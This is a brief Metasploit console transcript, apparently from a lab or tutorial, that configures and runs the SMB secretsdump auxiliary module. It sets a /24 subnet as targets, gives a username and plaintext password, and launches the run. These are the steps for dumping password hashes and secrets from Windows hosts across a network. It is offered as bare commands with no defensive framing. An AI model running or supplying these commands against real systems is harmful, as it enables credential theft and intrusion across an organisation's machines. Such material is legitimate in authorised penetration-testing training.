 msf6 auxiliary(scanner/smb/impacket/secretsdump) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/smb/impacket/secretsdump) > set smbuser master
smbuser => master
msf6 auxiliary(scanner/smb/impacket/secretsdump) > set smbpass P@ssw0rd!1
smbpass => P@ssw0rd!1
msf6 auxiliary(scanner/smb/impacket/secretsdump) > run